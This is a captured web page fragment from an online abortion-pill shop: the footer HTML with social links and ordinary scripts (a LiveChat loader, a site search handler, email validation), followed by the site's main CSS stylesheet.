    padding: 1px 0px !important;
">
                        <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png"
                            alt="WhatsApp live chat" width="20px" height="20px">
                    </a>
                    <a href="https://www.facebook.com/onlineabortionpillrx" target="_blank" class="instagram external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/facebook.png" width="28" height="28"
                            alt="facebook"></a>
                    <a href="https://www.instagram.com/prochoiceaccess?igsh=bHJnZ3JudGF5ZTUy" target="_blank"
                        class="instagram external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/instagram.png" width="28" height="28"
                            alt="instagram"></a>
                    <a href="https://twitter.com/JanneRodger" target="_blank" class="twitter external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/x-icon.png" width="28" height="28"
                            alt="twitter"></a>
                    <a href="https://www.linkedin.com/public-profile/settings?trk=d_flagship3_profile_self_view_public_profile"
                        target="_blank" class="gplus external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/linked-in.png" width="28" height="28"
                            alt="google plus"></a>
                    <a href="https://www.tiktok.com/@prochoiceaccess?is_from_webapp=1&sender_device=pc"
                        class="email external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/tiktok.png" width="28" height="28"
                            alt="email"></a>
                    <a href="https://www.onlineabortionpillrx.com/contact" class="email external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/email.png" width="28" height="28"
                            alt="email"></a>
                </p>
            </div>
        </div>
    </div>
</div>
<div id="copyright">
    <div class="container text-center">
        <p>
            Copyright © Online Abortion Pill Rx 2016 - 2026            All Rights Reserved. |
            <a href="https://www.onlineabortionpillrx.com/sitemap.xml" target="_blank">Sitemap</a> |
            <a href="https://www.onlineabortionpillrx.com">Buy abortion pill online</a>
        </p>
    </div>
</div>
<!-- /#all -->
<!-- *** SCRIPTS TO INCLUDE ***
 _________________________________________________________ -->
<!--  <script src="https://www.onlineabortionpillrx.com/js/jquery-1.11.0.min.js" defer ></script> -->
<script src="https://www.onlineabortionpillrx.com/js/bootstrap.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/jquery.cookie.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/waypoints.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/respond.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/modernizr.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/bootstrap-hover-dropdown.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/owl.carousel.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/front.js" defer></script>
<!-- Start of LiveChat (www.livechatinc.com) code -->
<!-- Start of LiveChat (www.livechatinc.com) code-->
<script type="text/javascript" defer>
    window.onload = function () {
        const myTimeout = setTimeout(onloadscript, 5000);
    };
    function onloadscript() {
        /*livechat script*/
        window.__lc = window.__lc || {};
        window.__lc.license = 1031749;
        (function () {
            var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
            lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
        })();
        /*livechatscript*/
        function ValidateEmail(inputText) {
            var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
            if (inputText.value.match(mailformat)) {
                return true;
            }
            else {
                alert("You have entered an invalid email address!");
                return false;
            }
        }
        $(function () {
            $(".search1").keyup(function () {
                let searchid = $(this).val().trim();

                if (searchid.length >= 3) {  
                    $("#result").show();

                    $.ajax({
                        type: "POST",
                        url: "https://www.onlineabortionpillrx.com/search.php",
                        data: { search: searchid },
                        success: function (html) {
                            $("#result").html(html).show();
                        }
                    });

                } else {
                    $("#result").hide(); // hide results if less than 3 letters
                }
            });
        });
        /*$("body").click(function(e){
            $('#result').css("display","none");
        });*/
        /*$('#btnsearch').click(function(){
            $("#result").fadeOut();
           });*/
        $("#btnsearch").click(function (e) {
            $('#result').slideToggle("slow");
        });
    }/* end of the function load*/
</script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
<!--
<script src="jquery.flurry.js"></script>
   <script type="text/javascript">   $('#snow').flurry({  character: "❄",  color: "white",  frequency: 100,  speed: 3000,  small: 8,  large: 28,  wind: 40,  windVariance: 20,  rotation: 90,  rotationVariance: 180,  startOpacity: 1,  endOpacity: 0,  opacityEasing: "cubic-bezier(1,.3,.6,.74)",  blur: true,  overflow: "hidden",  zIndex: 9999});</script>-->
<script>
    function validateEmail() {
        let emailInput = document.getElementById("email");
        let emailError = document.getElementById("email-error");
        let emailPattern = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
        if (!emailInput.value.match(emailPattern)) {
            emailError.textContent = "Please enter a valid email address.";
            emailInput.focus();
            return false;
        } else {
            emailError.textContent = "";
            return true;
        }
    }
</script>
<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.onlineabortionpillrx.com/css/style.default.css
body_size: 12917
content:
body {
	text-align: left !important;
}


a,
button {
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out
}

.brde {
	border-top: none !important
}

.collapse {
	display: none
}

body {
	font-size: 16px !important;
}

input,
select {
	font-size: 100%;
}

.blinking {
	animation: blinkingText 2s infinite;
}

.prescription {
	margin-top: 30px;
}

@keyframes blinkingText {
	0% {
		color: #fff;
	}

	40% {
		color: #fff;
	}

	50% {
		color: transparent;
	}

	99% {
		color: transparent;
	}

	100% {
		color: #fff;
	}
}

.btn-success {
	color: #fff !important;
	/* background-color: #c70d0d;    border-color: #d50b1e;*/
}

.call {
	float: left;
	margin-top: 3px;
	color: #ff9602;
	font-size: 20px;
	font-weight: 700
}

.revs {
	text-align: right;
	margin: 10px 2px;
	color: green
}

.revname {
	color: #999;
	float: right
}

.feed {
	text-align: right;
	float: right;
	border: 1px solid #ccc;
	padding: 5px;
	font-size: 17px
}

.pagination div {
	float: left;
	margin-left: 5px;
	font-size: 15px
}

.pagination {
	float: right
}

.tabbing li {
	float: left;
	padding: 5px 30px;
	list-style: none !important;
	font-size: 17px;
	border: 1px solid #41b39c;
	margin-left: 3px;
	cursor: pointer;
	cursor: hand;
	color: #fff;
	border-radius: 5px;
	background-color: #4fbfa8
}

.tabbing {
	border-top: 1px solid #4fbfa8;
	display: flex;
}

a i.fa,
button i.fa {
	margin: 0 5px
}

.clickable {
	cursor: pointer
}

p.lead {
	font-weight: 300
}

h1 {
	font-weight: 700;
	font-size: 30px
}

#top {
	background: #555;
	padding: 10px 0
}

.text {
	float: left;
	width: 100%;
}

.textdob {
	float: left;
	width: 100px
}

.text1 {}

.leftdb {
	text-align: center
}

.newleftmenu {
	height: auto
}

.newleftmenu-header {
	height: 40px;
	background: #5bb75b;
	border-radius: 3px 3px 0 0
}

.newleftmenu-header h4 {
	color: #fff;
	padding-left: 8px;
	text-transform: uppercase
}

.newleftmenu ul li {
	list-style: none;
	padding: 4px;
	text-align: left;
	margin-left: -55px;
	margin-right: -14px;
	border-bottom: 1px #c5d4c5 dotted;
	display: block
}

.newleftmenu ul li a {
	color: #000;
	text-decoration: none;
	padding: 0 8px
}

.newleftmenu ul li a:hover {
	color: #3da892
}

.newleftmenu ul li.last {
	border-bottom: 0 #5bb75b dotted
}

.newleftmenu ul li img {
	margin-right: 25px;
	float: right
}

.newleftmenu ul li .img1 {
	margin-left: 0
}

#top .offer {
	color: #fff
}

#top .offer .btn {
	/* text-transform: uppercase */
}
.top-offer-sec{
	padding: 5px 4px !important;
	font-size: 13px !important;
	 }

@media (max-width: 991px) {
	#top .offer {
		margin-bottom: 10px
	}
	.top-offer-sec{
		font-size: 17px !important;
		 }
	
	#top {
		font-size: 12px;
		text-align: center
	}
}

#top a {
	color: #fff
}

#top ul.menu {
	text-align: center;
	width: 100%;
	padding: 0% 4%;
}

@media (max-width: 991px) {
	#top ul.menu {
		text-align: center
	}
}

#top ul.menu>li {
	display: inline-block
}

#top ul.menu>li a {
	color: #eee
}

#top ul.menu>li+li:before {
	content: "|\00a0";
	padding: 0 4px;
	color: #f7f7f7
}

#top ul.menu>.active {
	color: #999
}

#top #login-modal .modal-header {
	background: #4fbfa8
}

#top #login-modal .modal-header h4 {
	color: #fff
}

#top #login-modal a {
	color: #4fbfa8
}

#top #login-modal p {
	font-weight: 300;
	margin-bottom: 20px
}

.navbar .yamm-content h5 {
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	padding-bottom: 10px;
	border-bottom: dotted 1px #555
}

@media (max-width: 767px) {
	.navbar .yamm-content h5 {
		font-size: 14px
	}
}

.navbar .yamm-content ul {
	margin: 0;
	padding: 0
}

.navbar .yamm-content ul li {
	list-style-type: none;
	border-bottom: solid 1px #eee;
	text-transform: uppercase;
	padding: 4px 0
}

.navbar .yamm-content ul li a {
	color: #999;
	font-size: 12px;
	display: block
}

.navbar .yamm-content ul li a:hover {
	color: #4fbfa8;
	text-decoration: none
}

.navbar .yamm-content .banner {
	margin-bottom: 10px
}

.navbar ul.nav>li>a {
	text-transform: uppercase;
	font-weight: 700
}

.navbar #search {
	clear: both;
	border-top: solid 1px #9adacd;
	text-align: right
}

.navbar #search .navbar-form {
	float: right;
	width: 500px
}

.navbar #search .navbar-form .input-group {
	display: table
}

.navbar #search .navbar-form .input-group .input-group-btn {
	white-space: nowrap;
	width: 1%
}

.navbar #search .navbar-form .input-group .form-control {
	width: 100%
}

@media (max-width: 768px) {
	.navbar #search .navbar-form {
		float: none;
		width: auto
	}
}

.navbar #basket-overview {
	padding: 0
}

#hot h2 {
	text-transform: uppercase;
	font-size: 36px;
	color: #4fbfa8;
	font-weight: 100;
	text-align: center
}

#hot .product-slider {
	margin-bottom: 20px
}

#hot .product-slider:before,
#hot .product-slider:after {
	content: " ";
	display: table
}

#hot .product-slider:after {
	clear: both
}

#hot .product-slider .item {
	margin: 0 25px;
	visibility: hidden
}

#hot .product-slider .owl-controls {
	position: relative;
	top: -30px
}

#hot .product-slider .owl-controls .owl-buttons {
	display: none
}

#hot .product-slider .owl-controls .owl-page.active span,
#hot .product-slider .owl-controls.clickable .owl-page:hover span {
	background: #4fbfa8
}

#advantages {
	text-align: center
}

#advantages .box .icon {
	position: absolute;
	font-size: 120px;
	width: 100%;
	text-align: center;
	top: -20px;
	left: 0;
	height: 100%;
	float: left;
	color: #eee;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	z-index: 1;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
	
}

#advantages .box h3 {
	position: relative;
	margin: 0 0 20px;
	font-weight: 300;
	text-transform: uppercase;
	z-index: 2
}

#advantages .box h3 a:hover {
	text-decoration: none
}

#advantages .box p {
	position: relative;
	color: #555;
	z-index: 2
}

#main-slider {
	margin-bottom: 30px;
	border: solid 1px #fff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2)
}

.box.slideshow ul li div,
#main-slider ul li div {
	width: 100%
}

.box.slideshow .owl-controls,
#main-slider .owl-controls {
	position: absolute;
	right: 20px;
	bottom: 20px
}

.box.slideshow .owl-controls .owl-buttons,
#main-slider .owl-controls .owl-buttons {
	display: none
}

.box.slideshow .owl-controls .owl-page.active span,
#main-slider .owl-controls .owl-page.active span,
.box.slideshow .owl-controls.clickable .owl-page:hover span,
#main-slider .owl-controls.clickable .owl-page:hover span {
	background: #4fbfa8
}

.breadcrumb {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

.box {
	background: #fff;
	margin: 0 0 30px;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

.box .box-header {
	background: #f7f7f7;
	margin: -20px -20px 20px;
	padding: 20px;
	border-bottom: solid 1px #eee
}

.box .box-header:before,
.box .box-header:after {
	content: " ";
	display: table
}

.box .box-header:after {
	clear: both
}

.box .box-footer {
	background: #f7f7f7;
	margin: 30px -20px -20px;
	padding: 20px;
	border-top: solid 1px #eee
}

.box .box-footer:before,
.box .box-footer:after {
	content: " ";
	display: table
}

.box .box-footer:after {
	clear: both
}

@media (max-width: 991px) {
	.box .box-footer .btn {
		margin-bottom: 20px
	}
}

.box.slideshow {
	padding: 20px 0 0;
	text-align: center
}

.box.slideshow h3 {
	text-transform: uppercase;
	font-weight: 700
}

.ribbon {
	position: absolute;
	top: 50px;
	padding-left: 51px;
	z-index: 20
}

.ribbon .ribbon-background {
	position: absolute;
	top: 0;
	right: 0
}

.ribbon .theribbon {
	position: relative;
	width: 80px;
	padding: 6px 20px;
	color: #fff;
	display: none;
	/*margin:30px 10px 10px -71px;background-color:#4fbfa8;text-shadow:0 1px 2px #bbb*/
}

.ribbon .theribbon:before,
.ribbon .theribbon:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0
}

.ribbon .theribbon:after {
	left: 0;
	top: 100%;
	border-width: 5px 10px;
	border-style: solid;
	border-color: #2d7b6b #2d7b6b transparent transparent
}

.ribbon.sale {
	top: 0
}

.ribbon.new {
	top: 50px
}

.ribbon.new .theribbon {
	background-color: #5bc0de;
	text-shadow: 0 1px 2px #bbb
}

.ribbon.new .theribbon:after {
	border-color: #2390b0 #2390b0 transparent transparent
}

.ribbon.gift {
	top: 100px
}

.ribbon.gift .theribbon {
	background-color: #5cb85c;
	text-shadow: 0 1px 2px #bbb
}

.ribbon.gift .theribbon:after {
	border-color: #357935 #357935 transparent transparent
}

#content .panel.sidebar-menu {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

#content .panel.sidebar-menu .panel-heading .btn.btn-danger {
	color: #fff
}

#content .panel.sidebar-menu .panel-body span.colour {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: solid 1px #555;
	vertical-align: top;
	margin-top: 2px;
	margin-left: 5px
}

#content .panel.sidebar-menu .panel-body span.colour.white {
	background: #fff
}

#content .panel.sidebar-menu .panel-body span.colour.red {
	background: red
}

#content .panel.sidebar-menu .panel-body span.colour.green {
	background: green
}

#content .panel.sidebar-menu .panel-body span.colour.blue {
	background: blue
}

#content .panel.sidebar-menu .panel-body span.colour.yellow {
	background: #ff0
}

#content .panel.sidebar-menu .panel-body label {
	color: #999;
	font-size: 12px
}

#content .panel.sidebar-menu .panel-body label:hover {
	color: #555
}

#content .panel.sidebar-menu h3 {
	padding: 5px 0;
	margin: 0
}

#content .panel.sidebar-menu ul.nav.category-menu {
	margin-bottom: 20px
}

#content .panel.sidebar-menu ul.nav.category-menu li a {
	text-transform: uppercase;
	font-weight: 700
}

#content .panel.sidebar-menu ul.nav ul {
	list-style: none;
	padding-left: 0
}

#content .panel.sidebar-menu ul.nav ul li {
	display: block
}

#content .panel.sidebar-menu ul.nav ul li a {
	position: relative;
	font-weight: 400;
	text-transform: none !important;
	display: block;
	padding: 10px 15px;
	padding-left: 30px;
	font-size: 12px;
	color: #999
}

#content .panel.sidebar-menu ul.nav ul li a:hover,
#content .panel.sidebar-menu ul.nav ul li a:focus {
	text-decoration: none;
	background-color: #eee
}

#content .info-bar {
	line-height: 32px;
	vertical-align: middle
}

@media (max-width: 991px) {
	#content .info-bar .products-showing {
		text-align: center
	}
}

@media (max-width: 991px) {
	#content .info-bar .products-number-sort {
		text-align: center;
		margin-top: 10px
	}
}

#content .info-bar .products-number strong {
	margin-right: 10px
}

#content .info-bar .products-sort-by select {
	margin-left: 10px
}

@media (max-width: 991px) {
	#content .info-bar .products-sort-by {
		margin: 10px 0 0
	}

	#content .info-bar .products-sort-by select {
		margin: 0
	}
}

#content .product {
	background: #fff;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 30px
}

#content .product .flip-container {
	cursor: pointer;
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	perspective: 1000px;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d
}

@media (max-width: 767px) {
	#content .product .flip-container img.img-responsive {
		min-width: 100%
	}
}

#content .product .flip-container,
#content .product .front,
#content .product .back {
	width: 100%
}

#content .product .flipper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s;
	transition: .6s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: relative
}

#content .product .front,
#content .product .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s;
	transition: .6s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: absolute;
	top: 0;
	left: 0
}

#content .product .front {
	z-index: 2;
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg)
}

#content .product .back {
	-webkit-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg)
}

#content .product:hover .back {
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 2
}

#content .product:hover .front {
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
	z-index: 1
}

#content .product .invisible {
	visibility: hidden
}

@media (max-width: 767px) {
	#content .product .invisible img.img-responsive {
		min-width: 100%
	}
}

#content .product .text {
	padding: 10px 10px 0
}

#content .product .text h3 {
	font-size: 18px;
	font-weight: 700;
	text-align: center;
	overflow: hidden
}

#content .product .text h3 a {
	color: #555
}

#content .product .text p.price {
	font-size: 18px;
	text-align: center;
	font-weight: 300
}

#content .product .text p.price del {
	color: #999
}

#content .product .text .buttons {
	clear: both;
	text-align: center
}

#content .product .text .buttons .btn {
	margin-bottom: 10px
}

#content .banner {
	margin-bottom: 30px
}

#content .pages {
	text-align: center
}

#content .pages .loadMore {
	text-align: center
}

#content .pages .pagination {
	text-align: center
}

#content #mainImage {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2)
}

#content #productMain {
	margin-bottom: 30px
}

#content #productMain .goToDescription {
	margin-top: 20px;
	font-size: 12px;
	text-align: center
}

#content #productMain .goToDescription a {
	color: #999;
	text-decoration: underline
}

#content #productMain .price {
	font-size: 30px;
	font-weight: 300;
	text-align: center;
	margin-top: 40px
}

#content #productMain .buttons {
	margin-bottom: 0;
	text-align: center
}

#content #productMain .buttons .btn {
	margin-bottom: 10px
}

#content #details .social {
	text-align: left
}

#content #details .social h4 {
	font-weight: 300;
	margin-bottom: 10px
}

#content #details .social p {
	line-height: 26px
}

#content #details .social p a {
	margin: 0 10px 9px 0;
	color: #fff;
	display: inline-block;
	width: 26px;
	height: 26px;
	border-radius: 13px;
	line-height: 23px;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	vertical-align: bottom
}

#content #details .social p a i {
	vertical-align: bottom;
	line-height: 26px
}

#content #details .social p a.facebook {
	background-color: #4460ae;
	margin: 5px;
}

#content #details .social p a.gplus {
	background-color: #c21f25;
	margin: 5px;
}

#content #details .social p a.twitter {
	background-color: #000000;
	margin: 5px;
}

#content #details .social p a.instagram {
	background-color: #cd4378;
	margin: 5px;
}

#content #details .social p a.email {
	background-color: #4a7f45;
	margin: 5px;
}

@media (max-width: 991px) {
	#content #details .social {
		text-align: center
	}
}

#content #thumbs a {
	display: block;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	border: solid 2px transparent
}

#content #thumbs a.active {
	border-color: #4fbfa8
}

#content #checkout .nav {
	margin-bottom: 20px;
	border-bottom: solid 1px #4fbfa8
}

#content #checkout .nav li {
	height: 100%
}

#content #checkout .nav li a {
	display: block;
	height: 100%
}

#content #order-summary table {
	margin-top: 20px
}

#content #order-summary table td {
	color: #999
}

#content #order-summary table tr.total td,
#content #order-summary table tr.total th {
	font-size: 18px;
	color: #555;
	font-weight: 700
}

#content #checkout .table tbody tr td,
#content #basket .table tbody tr td,
#content #customer-order .table tbody tr td {
	vertical-align: middle
}

#content #checkout .table tbody tr td input,
#content #basket .table tbody tr td input,
#content #customer-order .table tbody tr td input {
	width: 50px;
	text-align: right
}

#content #checkout .table tbody tr td img,
#content #basket .table tbody tr td img,
#content #customer-order .table tbody tr td img {
	width: 50px
}

#content #checkout .table tfoot,
#content #basket .table tfoot,
#content #customer-order .table tfoot {
	font-size: 18px
}

#content #text-page h1,
#content #text-page h2,
#content #text-page h3 {
	font-weight: 700
}

#content #error-page {
	text-align: center
}

#content #error-page h4 {
	margin-bottom: 40px
}

#content #error-page p.buttons {
	margin-top: 40px
}

#content #map {
	height: 400px
}

#content #blog-listing .post,
#content #blog-homepage .post {
	background: #fff;
	margin: 0 0 30px;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

#content #blog-listing .post h2 a,
#content #blog-homepage .post h2 a,
#content #blog-listing .post h4 a,
#content #blog-homepage .post h4 a {
	color: #555
}

#content #blog-listing .post h2 a:hover,
#content #blog-homepage .post h2 a:hover,
#content #blog-listing .post h4 a:hover,
#content #blog-homepage .post h4 a:hover {
	color: #4fbfa8
}

#content #blog-listing .post .author-category,
#content #blog-homepage .post .author-category {
	color: #999;
	font-weight: 300
}

#content #blog-listing .post .date-comments a,
#content #blog-homepage .post .date-comments a {
	color: #999;
	margin-right: 20px
}

#content #blog-listing .post .date-comments a:hover,
#content #blog-homepage .post .date-comments a:hover {
	color: #4fbfa8
}

#content #blog-listing .post .intro,
#content #blog-homepage .post .intro {
	text-align: left
}

#content #blog-listing .post .image,
#content #blog-homepage .post .image {
	margin-bottom: 10px;
	overflow: hidden
}

#content #blog-listing .post .image img,
#content #blog-homepage .post .image img {
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out
}

@media (max-width: 767px) {

	#content #blog-listing .post .image img.img-responsive,
	#content #blog-homepage .post .image img.img-responsive {
		min-width: 100%
	}
}

#content #blog-listing .post .read-more,
#content #blog-homepage .post .read-more {
	text-align: right
}

#content #blog-listing .post:hover .image img,
#content #blog-homepage .post:hover .image img {
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}

#content #blog-homepage .post {
	margin-bottom: 30px
}

#content #blog-homepage .post h2,
#content #blog-homepage .post h4,
#content #blog-homepage .post .author-category,
#content #blog-homepage .post .read-more {
	text-align: center
}

#content #blog-homepage .post .intro {
	font-weight: 300;
	height: 100px
}

#content #blog-homepage .post .read-more {
	margin-top: 20px
}

#content #blog-post .author-date {
	color: #999;
	font-weight: 300
}

#content #blog-post #post-content {
	margin-bottom: 20px
}

#content #blog-post .comment {
	margin-bottom: 25px
}

#content #blog-post .comment:before,
#content #blog-post .comment:after {
	content: " ";
	display: table
}

#content #blog-post .comment:after {
	clear: both
}

#content #blog-post .comment .posted {
	color: #999;
	font-size: 12px
}

#content #blog-post .comment .reply {
	font-family: "Roboto", Helvetica, Arial, sans-serif
}

#content #blog-post .comment.last {
	margin-bottom: 0
}

#content #blog-post #comments:before,
#content #blog-post #comment-form:before,
#content #blog-post #comments:after,
#content #blog-post #comment-form:after {
	content: " ";
	display: table
}

#content #blog-post #comments:after,
#content #blog-post #comment-form:after {
	clear: both
}

#content #blog-post #comments h4,
#content #blog-post #comment-form h4 {
	margin-bottom: 20px
}

#content #blog-post #comment-form {
	margin-bottom: 20px
}

#content #customer-orders table tr th,
#content #customer-orders table tr td {
	vertical-align: baseline
}

#content #customer-order .table tfoot th {
	font-size: 18px;
	font-weight: 300
}

#content #customer-order .addresses {
	text-align: right
}

#content #customer-order .addresses p {
	font-size: 18px;
	font-weight: 300
}

#footer {
	background: #e0e0e0;
	padding: 20px 0
}

#footer ul {
	padding-left: 0;
	list-style: none
}

#footer ul a {
	color: #777;
}

#footer .social {
	text-align: left
}

#footer .social a {
	margin: 0 6px 0 0;
	color: #fff;
	display: inline-block;
	width: 30px;
	height: 30px;
	border-radius: 15px;
	line-height: 26px;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	vertical-align: bottom;
	background-color: #faf9f9
}

#footer .social a i {
	vertical-align: bottom;
	line-height: 80px
}

#footer .social a.facebook:hover {
	background-color: #4460ae
}

#footer .social a.gplus:hover {
	background-color: #c21f25
}

#footer .social a.twitter:hover {
	background-color: #3cf
}

#footer .social a.instagram:hover {
	background-color: #cd4378
}

#footer .social a.email:hover {
	background-color: #4a7f45
}

#copyright {
	background: #333;
	color: #ccc;
	padding: 20px 0;
	font-size: 12px
}

#copyright p {
	margin: 0
}

@media (max-width: 991px) {
	#copyright p {
		float: none !important;
		text-align: center;
		margin-bottom: 10px
	}
}

#style-switch-button {
	position: fixed;
	top: 80px;
	left: 20px
}

#style-switch {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 200px;
	padding: 20px;
	position: fixed;
	top: 120px;
	left: 20px;
	background: #fff;
	border: solid 1px #eee
}

.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
	position: static
}

.yamm .container {
	position: relative
}

.yamm .dropdown-menu {
	left: auto
}

.yamm .nav.navbar-right .dropdown-menu {
	left: auto;
	right: 0
}

.yamm .yamm-content {
	padding: 20px 30px
}

@media (max-width: 767px) {
	.yamm .yamm-content {
		padding: 10px 20px
	}
}

.yamm .dropdown.yamm-fw .dropdown-menu {
	left: 0;
	right: 0
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}

.nav>li>a {
	padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
	background-color: #eee
}

.nav>li.disabled>a {
	color: #999
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
	color: #999
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background-color: #eee;
	border-color: #4fbfa8
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li>a {
	line-height: 1.42857143;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
	color: #555;
	background-color: #f0f0f0;
	border: 1px solid #ddd
}

.nav-pills>li>a {
	border-radius: 0
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
	color: #fff;
	background-color: #4fbfa8
}

.nav-tabs-justified>li>a {
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
	border: 1px solid #ddd
}

@media (min-width: 768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:hover,
	.nav-tabs-justified>.active>a:focus {
		border-bottom-color: #f0f0f0
	}
}

.navbar {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	min-height: 70px;
	margin-bottom: 30px;
	border: none;
	border-bottom: 1px solid transparent
}

@media (min-width: 768px) {
	.navbar {
		border-radius: 0
	}
}

.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width: 768px) {
	.navbar-collapse {
		float: left;
		width: auto;
		border-top: 0;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-collapse.right {
		float: right
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0
	}
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width: 768px) {

	.container>.navbar-header,
	.container-fluid>.navbar-header,
	.container>.navbar-collapse,
	.container-fluid>.navbar-collapse {
		/*margin-right: 0;*/
		margin-right: -12px;
		margin-left: 0
	}
}

.navbar-brand {
	float: left;
	padding: 10px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 70px
}

